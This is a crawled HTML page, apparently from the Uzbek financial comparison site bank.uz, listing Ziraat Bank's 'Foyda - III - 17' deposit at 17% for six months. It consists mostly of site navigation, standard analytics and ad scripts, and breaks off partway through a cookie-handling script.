

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/deposit/foyda-iii-17
body_size: 25941
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>Вклад &quot;Foyda - III - 17&quot; под 17% на срок 6 месяцев в Ziraat Bank  | Bank.uz</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Открыть вклад &amp;quot;Foyda - III - 17&amp;quot; под 17% на срок 6 месяцев в Ziraat Bank - актуальная информация об условиях и параметрах вклада на сайте Bank.uz" />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1588336141666" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769116788','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'fd73418319aab4b2a62d7a7f506a86d2'});</script>


<meta property="og:title" content="Вклад &quot;Foyda - III - 17&quot; под 17% на срок 6 месяцев в Ziraat Bank  | Bank.uz">
<meta property="og:description" content="Открыть вклад &quot;Foyda - III - 17&quot; под 17% на срок 6 месяцев в Ziraat Bank - актуальная информация об условиях и параметрах вклада на сайте Bank.uz">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/deposit/foyda-iii-17"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15883361411540"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/uz/deposit/foyda-iii-17" hreflang="uz">
    <link rel="alternate" href="https://bank.uz/deposit/foyda-iii-17" hreflang="ru">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="deposit-foyda-iii-17 deposit_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Внимание! В вашем браузере отключено выполнение JavaScript. Возможно неоптимальное отображения ряда
            элементов сайта и недоступность удобного функционала.
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Вы используете устаревший браузер. Возможна некорректная работа функционала.
    </div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>



<div style="text-align: center; padding: 14px 5px; padding: 0" class="top-new-alert 11">
    <div class="only_mob">
    <!--Расположение: над шапкой (mobile)-->
<div id="adfox_169442686458727220">
</div>
 <script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169442686458727220',
            params: {
                pp: 'catv',
                ps: 'fneb',
                p2: 'p',
                pk: 'header banner mobile vklad rus'
            }
        })
    })
</script>    </div>
</div>
        

<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/ru" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/deposits"
                               data-title="Вклады">
                                                                Вклады                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/credits"
                               data-title="Кредиты">
                                                                Кредиты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/ipoteka"
                               data-title="Ипотека">
                                                                Ипотека                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/cards"
                               data-title="Карты">
                                                                Карты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/corporate"
                               data-title="Бизнес">
                                                                Бизнес                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Ещё">
                                                                Ещё                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/orgs/strahovye-kompanii"
                               data-title="Страхование">
                                                                Страхование                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/sumovye-vklady">
                                                Сумовые вклады                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/valyutnye-vklady">
                                                Валютные вклады                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/vklady-v-zolote">
                                                Вклады в золоте                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit">
                                                Автокредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/mikrozaymy">
                                                Микрозаймы                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/obrazovatelnyy-kredit">
                                                Образовательный кредит                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/overdraft">
                                                Овердрафт                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/potrebitelskiy-kredit">
                                                Потребительский кредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Автокредит для вторичного рынка                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/novostroyki">
                                                Новостройки                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/vtorichnyy-rynok">
                                                Вторичный рынок                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/sumovye-karty">
                                                Сумовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/valyutnye-karty">
                                                Валютные карты                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/debetovye-karty">
                                                Дебетовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/kreditnye-karty">
                                                Кредитные карты                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Физическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/imushchestvo" class="sub-a ">
                                                Имущество                                            </a>
                                                                                                                                        <a href="/insurance/zdorove" class="sub-a ">
                                                Здоровье                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Юридическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/gruzoperevozki" class="sub-a ">
                                                Грузоперевозки                                            </a>
                                                                                                                                        <a href="/insurance/opo" class="sub-a ">
                                                ОПО                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie-yur" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/smr" class="sub-a ">
                                                СМР                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Организации                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/orgs/banks" class="sub-a ">
                                                Банки                                            </a>
                                                                                                                                        <a href="/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Микрокредитные организации                                            </a>
                                                                                                                                        <a href="/orgs/lizing" class="sub-a ">
                                                Лизинг                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/orgs/lombardy" class="sub-a ">
                                                Ломбарды                                            </a>
                                                                                                                                        <a href="/orgs/strahovye-kompanii" class="sub-a ">
                                                Страховые компании                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/money-transfers">                                            Денежные переводы                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/perevodi" class="sub-a big_font">
                                                P2P переводы                                            </a>
                                                                                                                                        <a href="/rassrochka" class="sub-a big_font">
                                                Рассрочка                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Филиалы и Банкоматы                                                 </p>
                                                                                                                                        <a href="/branches_atms/filialy" class="sub-a ">
                                                Филиалы                                            </a>
                                                                                                                                        <a href="/branches_atms/bankomaty" class="sub-a ">
                                                Банкоматы                                            </a>
                                                                                                                                        <a href="/branches_atms/kartomaty" class="sub-a ">
                                                Картоматы                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/news">Новости</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Курсы валют                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/currency" class="sub-a ">
                                                Текущие курсы валют                                            </a>
                                                                                                                                        <a href="/currency/archive" class="sub-a ">
                                                Архив курсов валют                                            </a>
                                                                                                                                        <a href="/gold-bars" class="sub-a ">
                                                Цены на золото                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/osago">
                                                ОСАГО                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Авто-Люкс (скоро)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                КАСКО (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/orgs/strahovye-kompanii">
                                                Страховые компании                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Путешествия (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">Ru                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/uz/deposit/foyda-iii-17" data-lang="uz">UZ</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Поиск по сайту" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/deposit/foyda-iii-17',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
            <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: В каких банках можно бесплатно получить карту?</span>
                <a href="https://jet.bank.uz/ru/article/besplatno-poluchit-kartu-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=jet-v-kakikh-bankakh-mozhno"  class="btn" target="_blank"  data-id="" data-type="">Подробнее</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
